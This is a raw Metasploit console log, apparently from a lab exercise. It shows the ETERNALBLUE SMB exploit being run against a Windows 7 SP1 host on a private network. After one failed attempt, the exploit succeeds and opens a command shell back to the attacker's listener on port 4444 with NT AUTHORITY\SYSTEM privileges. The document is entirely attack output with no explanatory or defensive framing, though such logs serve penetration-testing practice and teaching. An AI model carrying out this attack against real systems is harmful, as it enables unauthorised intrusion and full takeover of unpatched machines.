 [*] 10.30.1.64:445 - Sending last fragment of exploit packet!
[*] 10.30.1.64:445 - Receiving response from exploit packet
[+] 10.30.1.64:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.30.1.64:445 - Sending egg to corrupted connection.
[*] 10.30.1.64:445 - Triggering free of corrupted buffer.
[-] 10.30.1.64:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.30.1.64:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.30.1.64:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.30.1.64:445 - Connecting to target for exploitation.
[+] 10.30.1.64:445 - Connection established for exploitation.
[+] 10.30.1.64:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.30.1.64:445 - CORE raw buffer dump (42 bytes)
[*] 10.30.1.64:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.30.1.64:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.30.1.64:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.30.1.64:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.30.1.64:445 - Trying exploit with 17 Groom Allocations.
[*] 10.30.1.64:445 - Sending all but last fragment of exploit packet
[*] 10.30.1.64:445 - Starting non-paged pool grooming
[+] 10.30.1.64:445 - Sending SMBv2 buffers
[+] 10.30.1.64:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.30.1.64:445 - Sending final SMBv2 buffers.
[*] 10.30.1.64:445 - Sending last fragment of exploit packet!
[*] 10.30.1.64:445 - Receiving response from exploit packet
[+] 10.30.1.64:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.30.1.64:445 - Sending egg to corrupted connection.
[*] 10.30.1.64:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.30.1.61:4444 -> 10.30.1.64:50838) at 2021-08-02 16:26:19 +0800
[+] 10.30.1.64:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.30.1.64:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.30.1.64:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
shell
[*] Trying to find binary(python) on target machine
[*] Found python at 'which'
[*] Using `python` to pop up an interactive shell
whoami
whoami
nt authority\system